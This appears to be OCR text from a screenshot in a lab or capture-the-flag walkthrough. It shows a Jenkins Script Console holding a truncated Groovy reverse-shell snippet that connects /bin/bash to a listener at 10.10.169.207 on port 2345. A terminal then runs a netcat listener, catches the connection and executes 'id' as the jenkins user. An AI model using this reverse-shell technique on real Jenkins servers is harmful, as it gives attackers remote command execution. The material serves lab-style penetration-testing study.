 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see
the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.169.207";
2 int port=2345;
3 String cmd="/bin/bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputSt
root@ip-10-10-169-207: ~
File Edit View Search Terminal Help
root@ip-10-10-169-207:~# nc -lvnp 2345
Listening on [0.0.0.0] (family 0, port 2345)
Connection from 10.10.168.64 51738 received!
id
uid=1000(jenkins) gid=1000(jenkins) groups=1000(jenkins)
Run